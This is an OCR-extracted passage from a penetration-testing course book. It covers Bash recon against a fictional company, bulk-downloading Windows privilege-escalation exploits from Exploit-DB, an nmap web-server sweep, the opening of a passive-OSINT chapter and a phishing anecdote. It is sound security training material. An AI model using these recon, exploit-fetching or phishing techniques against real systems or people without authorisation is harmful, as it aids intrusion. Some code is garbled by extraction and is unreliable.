                     <p><small>This is a fictitious company, brought to you by <a 
href="http://www.offensive-security.com/" target="_blank">Offensive 
Security</a>.</small></p>
                         <a href="https://www.facebook.com/MegaCorp-One-
393570024393695/" target="_blank"><i class="fa fa-facebook"></i></a> 
                         <a href="https://twitter.com/joe_sheer/"><i class="fa fa-
twitter"></i></a> 
                         <a href="https://www.linkedin.com/company/18268898/" 
target="_blank"><i class="fa fa-linkedin"></i></a> 
                         <a href="https://github.com/megacorpone" target="_blank"><i 
class="fa fa-github"></i></a> 
...
```
*Listing 171 - Identifying hyperlinks in the index.html file* 

In the excerpt above, the first line is a prime example of what we're looking for as it references a subdomain.

Let's use **grep** to grab lines that contain ".megacorpone", indicating the existence of a subdomain, and **grep -v** to strip away lines that contain the boring "www.megacorpone.com" domain we already know about:

```
kali@kali:~$ grep "href=" index.html | grep "\.megacorpone" | grep -v
"www\.megacorpone\.com" | head
... 
<li><a 
href="http://support.megacorpone.com/ticket/requests/index.html">Nanoprocessors</a></l
i> 
                     <li><a 
href="http://syslog.megacorpone.com/logs/sys/view.php">Perlin VanHook Chemical 
Dispersal</a></li> 
                     <li><a href="http://test.megacorpone.com/demo/index.php">What are 
the ethics behind MegaCorp One?</a></li>
... 
                              |
```
*Listing 172 - Using grep to narrow our search* 



This output looks closer to what we need. By reducing our data in a logical way and making sequentially smaller reductions with each pass, we are in the midst of the most common cycle in data handling.

It looks like each line contains a link, and a subdomain, but we need to get rid of the extra HTML around our links. There are always multiple approaches to any task performed in Bash, but we'll use a little-known one for this. We will use the **-F** option of **awk** to set a multi-character delimiter, unlike **cut**, which is simple and handy but only allows single-character delimiters. We will set our delimiter to *http://* and tell **awk** we want the second field (**'{print \$2}'**), or everything after that delimiter:

```
kali@kali:~$ grep "href=" index.html | grep "\.megacorpone" | grep -v
"www\.megacorpone\.com" | awk -F "http://" '{print $2}'
admin.megacorpone.com/admin/index.html">Cell Regeneration</a></li> 
intranet.megacorpone.com/pear/">Immune Systems Supplements</a></li> 
mail.megacorpone.com/menu/">Micromachine Cyberisation Repair</a></li> 
mail2.megacorpone.com/smtp/relay/">Nanomite Based Weaponry Systems</a></li>
siem.megacorpone.com/home/">Nanoprobe Based Entity Assimilation</a></li>
support.megacorpone.com/ticket/requests/index.html">Nanoprocessors</a></li>
...
```
*Listing 173 - Using awk with a unique delimiter search* 

The beginning of each line in our output shows that we're on the right track. Now, we can use **cut** to set the delimiter to *"/"* (with **-d**) and print the first field (with **-f 1**), leaving us with only the full subdomain name:



*Listing 174 - Cutting the domain names* 

This looks great! However, any Bash guru will take one look at our work and scoff. That's deserved because we've used basic tools in a clumsy way, even though our reductions were **|**rather sound. Bash and its associated commands and built-ins are extremely powerful, and there's always more to learn.

If we were to criticize our work in an effort to improve (which we should always do) we might see some simple ways to improve. First, we began our search with **"href="** and later searched for **http://**. These are both essentially links, but this requires that every line has both strings. If a line only had **http://**, but not **"href="**, we would have missed a line. Redundancy should be avoided, especially when working with large files. In addition, we don't really care about links, necessarily, we are looking for subdomains ending in ".megacorpone.com" regardless of whether or not the reference is contained in a link.

Another thing to consider is that we spent a lot of time and energy whittling away at the results to find and carve out the subdomain names. This was clumsy, prone to error, and pointless when a well-formed regular expression search could handle this easily. We've mentioned the power of



regular expressions before, but let's look at a practical example now that we've taken the hard route to this problem's solution.

In this example, we will use a simple regular expression to carve ".megacorpone.com" subdomains out of our file:

```
kali@kali:~$ grep -o '[^/]*\.megacorpone\.com' index.html | sort -u > list.txt
kali@kali:~$ cat list.txt
admin.megacorpone.com 
beta.megacorpone.com 
intranet.megacorpone.com 
mail2.megacorpone.com 
mail.megacorpone.com 
siem.megacorpone.com 
support.megacorpone.com 
...
```
*Listing 175 - A more elegant solution with regular expressions* 

This solution is quite compact, but introduces some new techniques. First, notice the **grep -o** option, which only returns the string defined in our regular expression. If we form our expression carefully, this single command will handle much of our previous data carving. The expression itself looks complex but is fairly straightforward.

The string we are searching for  $(\{N\}*\cdot \text{measure})$ ,  $\text{measure}$ ,  $\text{conv}$ ) is wrapped in single-quotes, which, as we mentioned, will not allow variable expansions and will treat all enclosed characters literally.

The first block in the expression (**[^/]\***) is a negated (**^**) set (**[ ]**), which searches for any number of characters (*\**) not including a forward-slash. Notice that the periods are escaped with a backslash (**\.**) to reinforce that we are looking for a literal period. Next, the string must end with ".megacorpone.com". When grep finds a matching string, it will carve it from the line and return it.

For later use, we could include other characters in a negated list by including them in a commadelimited list. This block, (**[^/,"]\***), would exclude both forward-slash and double-quote characters, for example.

This is a lot of new material and can seem overwhelming, but this is a great reusable regular expression that finds any string ending with ".megacorpone.com" found after a forward-slash, and **|**dutifully carves out URL-referenced subdomains. We can later reuse this regular expression to carve any number of strings from a file.

We could have done more with this regular expression, but it's a great start and a good example of why regular expressions are so valuable.

Now we have a nice, clean list of domain names linked from the front page of megacorpone.com. Next, we will use **host** to discover the corresponding IP address of each domain name in our text file. We can use a Bash one-liner loop for this:

```
kali@kali:~$ for url in $(cat list.txt); do host $url; done
admin.megacorpone.com has address 38.100.193.83 
beta.megacorpone.com has address 38.100.193.88
```


intranet.megacorpone.com has address 38.100.193.87 mail2.megacorpone.com has address 38.100.193.73

*Listing 176 - Looking for IP addresses using the host command* 

The **host** command gives us all sorts of output and not all of it is relevant. We will extract the IP addresses by piping the output into a **grep** for "has address", then **cut** the results and **sort** them:

```
kali@kali:~$ for url in $(cat list.txt); do host $url; done | grep "has address" | cut
-d " " -f 4 | sort -u
173.246.47.170 
38.100.193.66 
38.100.193.67 
38.100.193.73 
38.100.193.76 
38.100.193.77 
38.100.193.79 
38.100.193.83 
38.100.193.84 
38.100.193.87 
38.100.193.88 
38.100.193.89
```
*Listing 177 - Extracting the IP addresses only* 

Nice! We've extracted the ".megacorpone.com" subdomains from the web page and obtained the corresponding IP addresses. As we've seen, there are a number of ways we can handle data with both Bash and related utilities, as well as with regular expressions, and this reinforces the fact that any time spent studying these topics in depth will save a great deal of time handling data or expediting processes in the future.

### *5.7.2 Practical Bash Usage – Example 2*

In this example, let's assume we are in the middle of a penetration test and have unprivileged access to a Windows machine. As we continue to collect information, we realize it may be vulnerable to an exploit that we read about that began with the letters a, f, and d but we can't remember the full name of the exploit. In an attempt to escalate our privileges, we want to search for that specific exploit.

To do this, we will need to search https://www.exploit-db.com for "afd windows", download the exploits that match our search criteria, and inspect them until we find the proper one. We could **|**do this manually through the web site, which wouldn't take too long, but if we take the time to write a Bash script, we could easily use it to search and automatically download exploits later.

Using what we now know about scripting, let's try to automate this task.

We'll start with the *SearchSploit*132 utility on Kali Linux. SearchSploit is a command line search tool for Exploit-DB that allows us to take an offline copy of the Exploit Database with us wherever we go. We will pass "afd windows" as a search string, use **-w** to return the URL for https://www.exploit-db.com rather than the local path, and **-t** to search the exploit title:

<sup>132 (</sup>Offensive Security, 2019), https://www.exploit-db.com/searchsploit/



#### kali@kali:~\$ **searchsploit afd windows -w -t**

| Exploit Title                                | URL                                       |
|----------------------------------------------|-------------------------------------------|
| Microsoft Windows $(x86) - 'afd.sys'$ Privil | https://www.exploit-db.com/exploits/40564 |
| Microsoft Windows - 'AfdJoinLeaf' Privileg   | https://www.exploit-db.com/exploits/21844 |
| Microsoft Windows - 'afd.sys' Local Kernel   | https://www.exploit-db.com/exploits/18755 |
| Microsoft Windows 7 $(x64) - 'afd.sys'$ Dang | https://www.exploit-db.com/exploits/39525 |
| Microsoft Windows 7 (x86) - 'afd.sys' Dang   | https://www.exploit-db.com/exploits/39446 |
| Microsoft Windows 7 Kernel - Pool-Based Ou   | https://www.exploit-db.com/exploits/42009 |
| Microsoft Windows XP - 'afd.sys' Local Ker   | https://www.exploit-db.com/exploits/17133 |
| Microsoft Windows XP/2003 - 'afd.sys' Priv   | https://www.exploit-db.com/exploits/6757  |
| Microsoft Windows XP/2003 - 'afd.sys' Priv   | https://www.exploit-db.com/exploits/18176 |

*Listing 178 - Using searchsploit to search for an exploit* 

This is a good start, but we need to trim the results. For now, we're only interested in the exploit's URL, so let's **grep** for "http" and then **cut** what we need. We will use a "|" field delimiter and extract the second field:

```
kali@kali:~$ searchsploit afd windows -w -t | grep http | cut -f 2 -d "|"
 https://www.exploit-db.com/exploits/40564 
 https://www.exploit-db.com/exploits/21844 
 https://www.exploit-db.com/exploits/18755 
 https://www.exploit-db.com/exploits/39525 
 https://www.exploit-db.com/exploits/39446 
 https://www.exploit-db.com/exploits/42009 
 https://www.exploit-db.com/exploits/17133 
 https://www.exploit-db.com/exploits/18176 
 https://www.exploit-db.com/exploits/6757
```
**|**

*Listing 179 - Extracting the URL from the output of searchsploit* 

That looks a little better. Now that we have the URL for each exploit, we can use a Bash loop to download the files and save them locally. However, before we do that, we notice that each page has a link to download the "raw" exploit code, which is really what we're after:



| ŏ<br>Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-<br>$\bigoplus$<br>046)<br>∆<br>Author:<br>EDB-ID:<br>CVE:<br>霋<br>40564<br>2011-1249<br><b>TOMISLAV</b><br><b>PASKALEV</b><br>E-DB VERIFIED: V                                                                                                    | Type:<br>LOCAL<br>View Raw | <b>Platform:</b><br><b>Published:</b><br>WINDOWS_X86<br>2016-10-18<br><b>VULNERABLE APP:</b> |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------|--|--|--|--|--|--|
|                                                                                                    |                            |                                                                                              |  |  |  |  |  |  |
|                                                                                                    |                            |                                                                                              |  |  |  |  |  |  |
| EXPLOIT: $\frac{1}{2}$ / {}<br>EQ.                                                                                                    |                            |                                                                                              |  |  |  |  |  |  |
| ø<br>$\leftarrow$<br>金                                                                                                    |                            |                                                                                              |  |  |  |  |  |  |
| $/$ *<br>ଇ<br># Exploit Title: Windows x86 (all versions) AFD privilege escalation (MS11-046)<br># Date: 2016-10-16                                                                                                    |                            |                                                                                              |  |  |  |  |  |  |
| # Exploit Author: Tomislav Paskalev<br><b>PWK</b><br># Vulnerable Software:<br>Windows XP SP3 x86<br>#<br><b>WIFU</b><br>Windows XP Pro SP2 x64<br>#                                                                                                    |                            |                                                                                              |  |  |  |  |  |  |
| Windows Server 2003 SP2 x86<br>#<br>o,<br>Windows Server 2003 SP2 x64<br>#<br>Windows Server 2003 SP2 Itanium-based Systems<br>#<br>#<br>Windows Vista SP1 x86<br>Windows Vista SP2 x86<br>#<br>Windows Vista SP1 x64<br>#<br>Windows Vista SP2 x64<br>#<br>Windows Server 2008 x86<br>#<br>Windows Server 2008 SP2 x86<br>#<br>Windows Server 2008 x64<br>#<br>Windows Server 2008 SP2 x64<br>#<br>#<br>Windows Server 2008 Itanium-based Systems |                            |                                                                                              |  |  |  |  |  |  |

*Figure 1: Exploit-DB raw download URL* 

We see that each original page (like */exploits/40564*) links to a raw exploit (like */raw/40564*). Armed with this information, we run sed (**sed 's/exploits/raw/'**) to modify the download URL and insert it into a Bash one-liner to download the raw code for the exploits:

kali@kali:~\$ **for e in \$(searchsploit afd windows -w -t | grep http | cut -f 2 -d "|"); |do exp\_name=\$(echo \$e | cut -d "/" -f 5) && url=\$(echo \$e | sed 's/exploits/raw/') && wget -q --no-check-certificate \$url -O \$exp\_name; done**

*Listing 180 - Downloading all exploits using some Bash-fu* 

Note the use of a for loop that iterates through the *SearchSploit* URLs we grabbed. Inside the loop, we set *exp\_name* to the "name" of the exploit (using grep, cut, and command substitution), *url* to the raw download location (again with sed and command substitution). If that is successful (*&&*), we grab the exploit with *wget* (in quiet mode with no certificate check) saving it locally with the exploit name as the local file name.

Once we run it, we wait for the command prompt and verify that the exploits were indeed downloaded, using **file** to verify that the files are text:

kali@kali:~\$ **ls -l** total 124





*Listing 181 - Verifying the files were indeed downloaded* 

We can inspect each exploit, and see that we did, in fact, grab the raw exploits:

```
kali@kali:~$ cat 17133
//////////////////////////////////////////////////////////////////////////// 
// 
// Title: Microsoft Windows xp AFD.sys Local Kernel DoS Exploit 
// Author: Lufeng Li of Neusoft Corporation 
// Vendor: www.microsoft.com 
// Vulnerable: Windows xp sp3 
// 
///////////////////////////////////////////////////////////////////////////// 
#include <stdio.h> 
#include <Winsock2.h> 
#pragma comment (lib, "ws2_32.lib") 
BYTE buf[] = {0xac,0xfd,0xd3,0x00,0x01,0x00,0x00,0x00,0x00,0x00, 
0x00,0x00,0x20,0x00,0x00,0x00,0xe8,0xfd,0xd3,0x00, 
0xb8,0xfd,0xd3,0x00,0xf8,0xfd,0xd3,0x00,0xc4,0xfd, 
0xd3,0x00,0xcc,0xfd,0xd3,0x00}; 
int main( ) 
...
```
*Listing 182 - Viewing a downloaded exploit*  **|**

Even though we had success with a Bash one-liner, our code is not very clean and it's not particularly easy to re-use. Let's put everything together in a Bash script to solve these problems:

```
kali@kali:~$ cat dlsploits.sh
#!/bin/bash 
# Bash script to search for a given exploit and download all matches. 
for e in $(searchsploit afd windows -w -t | grep http | cut -f 2 -d "|")
do 
  exp_name=§(echo §e | cut -d "/* -f 5) url=$(echo $e | sed 's/exploits/raw/') 
   wget -q --no-check-certificate $url -O $exp_name 
done
```




#### kali@kali:~\$ **chmod +x ./dlsploits.sh**

#### kali@kali:~\$ **./dlsploits.sh**

*Listing 183 - Using a Bash script to download the files* 

We can now manually inspect the exploits, find the ones we are interested in, try them on a test machine, and finally run the *proper* exploit on our target, since shotgunning random exploits at a live target is bad form and a recipe for total disaster.

### *5.7.3 Practical Bash Usage – Example 3*

As penetration testers, we are always trying to find efficiencies to minimize the time we spend analyzing data, especially the volumes of data we recover during various scans.

Let's assume we are tasked with scanning a class C subnet to identify web servers and determine whether or not they present an interesting attack surface. Port scanning is the process of inspecting TCP or UDP ports on a remote machine with the intention of detecting what services are running on the target and potentially what attack vectors exist. We will discuss port scanning in much more detail in another module, but for now, let's keep it general as this is a great example that shows how Bash scripting can automate a rather tedious task.

In order to accomplish our goal, we would first port scan the entire subnet to pinpoint potential open web services, then we could manually browse their web pages.

To begin, let's create a temporary folder to be used for this exercise:

#### kali@kali:~\$ **mkdir temp**

#### kali@kali:~\$ **cd temp/**

*Listing 184 - Creating a temporary folder to be used for this exercise* 

Now that we've created the directory and have entered it with **cd**, let's move on to the more interesting part, a scan of the class C subnet. We will only focus on port 80 to keep the scope somewhat manageable and we will use **nmap** (which we discuss in a later module) as our port scanning tool:

```
kali@kali:~/temp$ sudo nmap -A -p80 --open 10.11.1.0/24 -oG nmap-scan_10.11.1.1-254
Starting Nmap 7.60 ( https://nmap.org ) at 2019-03-18 18:57 EDT 
Nmap scan report for 10.11.1.8 
|Host is up (0.030s latency). 
PORT STATE SERVICE VERSION 
80/tcp open http Apache httpd 2.0.52 ((CentOS)) 
| http-methods: 
|_ Potentially risky methods: TRACE 
| http-robots.txt: 2 disallowed entries 
|_/internal/ /tmp/ 
|_http-server-header: Apache/2.0.52 (CentOS) 
|_http-title: Site doesn't have a title (text/html; charset=UTF-8). 
MAC Address: 00:50:56:89:20:34 (VMware) 
Warning: OSScan results may be unreliable because we could not find at least 1 open an
Device type: general purpose|WAP|firewall|proxy server|PBX 
Running (JUST GUESSING): Linux 2.6.X (92%), ZoneAlarm embedded (90%), Cisco embedded 
Aggressive OS guesses: Linux 2.6.18 (92%), Linux 2.6.9 (92%), Linux 2.6.9 - 2.6.27 (90
```


No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop **TRACEROUTE** HOP RTT ADDRESS 1 30.19 ms 10.11.1.8 Nmap scan report for 10.11.1.10 Host is up (0.030s latency). PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 6.0 | http-methods: |\_ Potentially risky methods: TRACE |\_http-server-header: Microsoft-IIS/6.0 |\_http-title: Under Construction MAC Address: 00:50:56:89:06:D0 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open an Device type: general purpose|WAP Running (JUST GUESSING): Microsoft Windows 2003|XP|2000 (89%), Apple embedded (86%) OS CPE: cpe:/o:microsoft:windows\_server\_2003::sp2 cpe:/o:microsoft:windows\_xp::sp3 cpe No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows **TRACEROUTE** HOP RTT ADDRESS 1 30.41 ms 10.11.1.10 ...

*Listing 185 - Scanning the entire class C subnet to look for web servers* 

This is a pretty straightforward scan, with **-A** for aggressive scanning, **-p** to specify the port or port range, **--open** to only return machines with open ports, and **-oG** to save the scan results in greppable format. Again, don't fret if **nmap** is new to you. We will go into details later, but nmap certainly provided a decent amount of output to work with.

Let's **cat** the output file to familiarize ourselves with its format:

```
kali@kali:~/temp$ cat nmap-scan_10.11.1.1-254 
# Nmap 7.60 scan initiated Sun Mar 18 18:57:48 2019 as: nmap -A -p80 --open -oG nmap-
|scan 10.11.1.1-254 10.11.1.0/24
Host: 10.11.1.8 () Status: Up 
Host: 10.11.1.8 () Ports: 80/open/tcp//http//Apache httpd 2.0.52 ((CentOS))/ Seq 
Index: 197 IP ID Seq: All zeros 
Host: 10.11.1.10 () Status: Up 
Host: 10.11.1.10 () Ports: 80/open/tcp//http//Microsoft IIS httpd 6.0/ Seq Index: 256 
IP ID Seq: Incremental 
Host: 10.11.1.13 () Status: Up 
Host: 10.11.1.13 () Ports: 80/open/tcp//http//Microsoft IIS httpd 5.1/ Seq Index: 136 
IP ID Seq: Incremental 
...
```
*Listing 186 - Becoming familiar with the resulting file from our nmap scan* 



Interestingly, it looks like each IP address is repeated twice, the first line displaying the machine status, and the second displaying the port number being scanned. Since we are only interested in unique IP addresses, some clean up is necessary. Let's **grep** for the lines containing port *80*:

```
kali@kali:~/temp$ cat nmap-scan_10.11.1.1-254 | grep 80
# Nmap 7.60 scan initiated Sun Mar 18 18:57:48 2019 as: nmap -A -p80 --open -oG nmap-
scan_10.11.1.1-254 10.11.1.0/24 
Host: 10.11.1.8 () Ports: 80/open/tcp//http//Apache httpd 2.0.52 ((CentOS))/ Seq 
Index: 197 IP ID Seq: All zeros 
Host: 10.11.1.10 () Ports: 80/open/tcp//http//Microsoft IIS httpd 6.0/ Seq Index: 256 
IP ID Seq: Incremental 
Host: 10.11.1.13 () Ports: 80/open/tcp//http//Microsoft IIS httpd 5.1/ Seq Index: 136 
IP ID Seq: Incremental 
...
```
*Listing 187 - Searching the file for port 80 using the grep command* 

This is a great start but notice that the first line is irrelevant. To exclude it, we will **grep** again with **-v**, which is a "reverse-grep", showing only lines that do not match the search string. In this case, we don't want any lines that contain the case-sensitive keyword "Nmap":

```
kali@kali:~/temp$ cat nmap-scan_10.11.1.1-254 | grep 80 | grep -v "Nmap"
Host: 10.11.1.8 () Ports: 80/open/tcp//http//Apache httpd 2.0.52 ((CentOS))/ Seq 
Index: 197 IP ID Seq: All zeros 
Host: 10.11.1.10 () Ports: 80/open/tcp//http//Microsoft IIS httpd 6.0/ Seq Index: 256 
IP ID Seq: Incremental 
Host: 10.11.1.13 () Ports: 80/open/tcp//http//Microsoft IIS httpd 5.1/ Seq Index: 136 
IP ID Seq: Incremental 
...
```
*Listing 188 - Excluding any lines matching the Nmap keyword* 

Our output is looking much better. Let's try to extract just the IP addresses, as this is all we are really interested in. To do so, we'll use **awk** to print the second field, using Space) as a delimiter:

```
kali@kali:~/temp$ cat nmap-scan_10.11.1.1-254 | grep 80 | grep -v "Nmap" | awk '{print
$2}'
10.11.1.8 
10.11.1.10 
10.11.1.13 
10.11.1.14 
10.11.1.22 
10.11.1.24 
10.11.1.31 
10.11.1.39 
10.11.1.49 
10.11.1.50 
10.11.1.71 
... 
                                |
```
#### *Listing 189 - Using the awk command to print a list of IP addresses*

Good. This looks like a clean IP address list. For the next step, we'll use a Bash one-liner to loop through the list of IPs above and run **cutycapt**, <sup>133</sup> which is a Qt WebKit web page rendering

<sup>133 (</sup>CutyCapt, 2013), http://cutycapt.sourceforge.net/



capture utility. We will use **–url** to specify the target web site and **–out** to specify the name of the output file:

kali@kali:~/temp\$ **for ip in \$(cat nmap-scan\_10.11.1.1-254 | grep 80 | grep -v "Nmap" | awk '{print \$2}'); do cutycapt --url=\$ip --out=\$ip.png;done** *Listing 190 - Using cutycapt to capture screenshots from all web servers* 

Once our loop is finished and we have a prompt, we can examine the list of output files that were created by our Bash one-liner with the **-1** option to **ls**, which lists one file per line, suppressing additional details:

kali@kali:~/temp\$ **ls -1 \*.png** 10.11.1.10.png 10.11.1.115.png 10.11.1.116.png 10.11.1.128.png 10.11.1.13.png 10.11.1.133.png 10.11.1.14.png 10.11.1.202.png 10.11.1.209.png 10.11.1.217.png ...



Outstanding. We are getting closer to our goal. We could examine these files individually but the more attractive choice is to once again put our scripting knowledge to work and see if there is anything else we can automate. This will require not only Bash scripting skills but also basic HTML<sup>134</sup> knowledge:

```
tml.sh<br>can results through HTM<br>html<br>t $1":\n<BR><IMG SRC=\"<br>tml
kali@kali:~/temp$ cat ./pngtohtml.sh
#!/bin/bash 
# Bash script to examine the scan results through HTML. 
echo "<HTML><BODY><BR>" > web.html 
ls -1 *.png | awk -F : '{ print $1":\n<BR><IMG SRC=\""$1""$2"\" width=600><BR>"}' >> 
web.html 
echo "</BODY></HTML>" >> web.html 
|kali@kali:~/temp$ chmod +x ./pngtohtml.sh
kali@kali:~/temp$ ./pngtohtml.sh 
kali@kali:~/temp$ firefox web.html 
                   Listing 192 - Creating a page to look at all the images from our scan results
```
This script builds an HTML file (*web.html*), starting with the most basic tags. Then, the **ls** and **awk** statements insert each *.PNG* file name into an HTML *IMG* tag and append this to our *web.html*

<sup>134 (</sup>MDN Web Docs, 2019), https://developer.mozilla.org/en-US/docs/Learn/HTML/Introduction\_to\_HTML/Getting\_started



file. Finally, we append HTML end tags into the file, make the script executable, and view it in our browser. The result is simple, but effective, giving us a view of each web server's main page:



10.11.1.128.png:



*Figure 2: Previewing scan results* 

Hopefully, these brief practical examples have given you an idea about some of the possibilities that Bash scripting has to offer. Learning to use Bash effectively will be essential when trying to quickly automate a large number of tasks during assessments.

#### *5.7.3.1 Exercises*

- 1. Research Bash loops and write a short script to perform a ping sweep of your target IP range of 10.11.1.0/24.
- 2. Try to do the above exercise with a higher-level scripting language such as Python, Perl, or Ruby.
- 3. Use the practical examples in this module to help you create a Bash script that extracts JavaScript files from the **access\_log.txt** file (http://www.offensive-security.com/pwkfiles/access\_log.txt.gz). Make sure the file names DO NOT include the path, are unique, and are sorted.
- 4. Re-write the previous exercise in another language such as Python, Perl, or Ruby. **|**

## 5.8 Wrapping Up

The GNU Bourne-Again Shell (Bash)<sup>135</sup> is a powerful work environment and scripting engine. A competent security professional skillfully leverages Bash scripting to streamline and automate many Linux tasks and procedures. In this module, we introduced Bash scripting and explored several practical scenarios.

<sup>135 (</sup>GNU, 2017), http://www.gnu.org/software/bash/



# 6 Passive Information Gathering

Passive Information Gathering (also known as Open-source Intelligence or *OSINT*136) is the process of collecting openly available information about a target, generally without any direct interaction with that target.

There are a variety of resources and tools we can use to gather this information and the process is cyclical rather than linear. In other words, the "next step" of any stage of the process depends on what we find during the previous steps, creating "cycles" of processes. Since each tool or resource can generate any number of varied results, it can be hard to define a standardized process. The ultimate goal of passive information gathering is to obtain information that clarifies or expands an attack surface,137 helps us conduct a successful phishing campaign, or supplements other penetration testing steps such as password guessing.

Due to the cyclical nature of this process, this module will unfold differently than previous modules. Instead of presenting linked scenarios, we will simply present various resources and tools, explain how they work, and arm you with the basic techniques required to build a passive information-gathering campaign.

Before we begin, we need to define passive information gathering. There are two different schools of thought on what constitutes "passive" in this context.

In the strictest interpretation, we *never* communicate with the target directly. For example, we could rely on third parties for information, but we wouldn't access any of the target's systems or servers.

Using this approach maintains a high level of secrecy about our actions and intentions, but can also be cumbersome and may limit our results.

In a looser interpretation, we might interact with the target, but only as a normal Internet user would. For example, if the target's website allows us to register for an account, we could do that. However, we would not test the website for vulnerabilities during this phase.

In this module, we will adopt this latter, less rigid interpretation for our approach.

Neither approach is necessarily "correct". We need to consider the scope and rules of engagement for our penetration test before deciding which to use. In addition, bear in mind this **|**phase may not always be necessary and that even if this phase bears fruit (say in the form of a successful spearphishing campaign), the other phases may require equal or greater attention.

Before we begin discussing resources and tools, let's share a personal example of a penetration test that involved successful elements of a passive information gathering campaign.

#### A Note From the Author

Several years ago, we at Offensive Security were tasked with performing a penetration test for a small company. This company had virtually no Internet presence and very few externally exposed

<sup>136 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Open-source\_intelligence

<sup>137 (</sup>Wikipedia, 2019) https://en.wikipedia.org/wiki/Attack\_surface



services, all of which proved to be secure. There was practically no attack surface to speak of. After a focused passive information gathering campaign that leveraged various Google search operators, connected bits of information "piped" into other online tools, and a bit of creative and logical thinking, we found a forum post made by one of the target's employees in a stampcollecting forum:

Hi!

I'm looking for rare stamps form the 1950's - for sale or trade. Please contact me at david@company-address.com Cell: 999-999-9999

*Listing 193 - A forum post* 

We used this information to launch a semi-sophisticated client-side attack. We quickly registered a stamps-related domain name and designed a landing page that displayed various rare stamps from the 1950's, which we found using Google Images. The domain name and design of the site definitely increased the perceived reliability of our stamp trading website.

